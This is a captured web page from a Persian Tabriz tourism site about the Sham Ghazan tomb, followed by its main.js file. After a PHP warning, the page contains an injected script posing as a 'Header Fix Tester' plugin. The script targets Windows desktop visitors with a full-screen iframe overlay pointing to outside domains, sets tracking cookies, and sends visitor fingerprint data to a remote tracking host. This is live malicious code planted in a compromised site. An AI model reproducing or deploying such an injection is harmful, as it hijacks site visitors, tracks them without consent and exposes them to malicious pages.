">کریتیو کامنز</a> نوشته و بازنشر می‌شوند.
        <br>ساخته‌شده با <i class="icon-heart"></i>  در اسفند ۱۳۹۶ (تبریز، ایران) | نسخه ۱٫۱۰ (<a href="https://tabriztrip.com/changelog">تغییرات</a>)</p>
		<!-- توسط <a href="https://arazgholami.com" target="_blank"><i class="icon-arazgholami"></i></a> -->
</footer>
</div>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
        crossorigin="anonymous"></script>

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA5wj32gxsckwtBM1ZhQSqidLK0qGnwvNU"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
        crossorigin="anonymous"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/jquery.fancybox.min.js"></script>
<script src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6"></script>
    <script>
        $(document).ready(function () {
            function initialize() {
                var myCenter = new google.maps.LatLng(,);
                var mapCanvas = document.getElementById("map");
                var mapOptions = {center: myCenter, zoom: 14};
                var map = new google.maps.Map(mapCanvas, mapOptions);
                var marker = new google.maps.Marker({position: myCenter});
                marker.setMap(map);

                var infowindow = new google.maps.InfoWindow({
                    content: "عمارت و مقبره شام غازان تبریز"
                });
                infowindow.open(map, marker);
            }

            initialize();
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116474093-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116474093-1');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tabriztrip\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/arazgholami/tabriztrip/wp-content/themes/tabriztrip/header.php:1) in <b>/home/arazgholami/tabriztrip/wp-content/plugins/header-fix-tester/header-fix-tester.php</b> on line <b>1081</b><br />
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/34e09fb43cd674617a42ba880043c79a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"607e145b75c84850a835e2042ec50744","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tabriztrip.com/wp-content/themes/tabriztrip/assets/js/main.js?ver=6
body_size: -241
content:

$(function() {
    $('.submenu-navigation li a').hover(function() {
        $('.submenu-navigation li a').removeClass("active");
        $(this).addClass('active');

        var item3 = $(this).attr('id').replace(/[^0-9]/g, '');

        $(".submenu-content").removeClass("active");
        $('#submenu-content-' + item3).addClass("active")
    });
});



$(window).on('load', function() {
	 $("img[src$='https://maps.gstatic.com/mapfiles/api-3/images/google_white5.png']").hide();
	 $('.gmnoprint').hide();
	 $('.gm-iv-address').hide();
	
	 $("img[src$='https://maps.gstatic.com/mapfiles/api-3/images/google4.png']").hide();
	 $('.gmnoprint').hide();
	 $('.gm-style-cc').hide();
});